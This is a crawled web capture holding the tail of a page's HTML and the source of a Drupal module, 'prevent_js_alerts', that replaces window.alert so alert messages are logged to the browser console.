"*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.itnext.in/sites/all/modules/prevent_js_alerts/prevent_js_alerts.js?rpqyhq
body_size: 352
content:
(function($) {
  /**
   * Initialization
   */
  Drupal.behaviors.prevent_js_alerts = {
    /**
     * Run Drupal module JS initialization.
     * 
     * @param context
     * @param settings
     */
    attach: function(context, settings) {
      // Override the alert() function.
      window.alert = function(text) {
        // Check if the console exists (required e.g. for older IE versions).
        if (typeof console != "undefined") {
          // Log error to console instead.
          console.error("Module 'prevent_js_alerts' prevented the following alert: " + text);
        }
        return true;
      };
    }
  };
})(jQuery);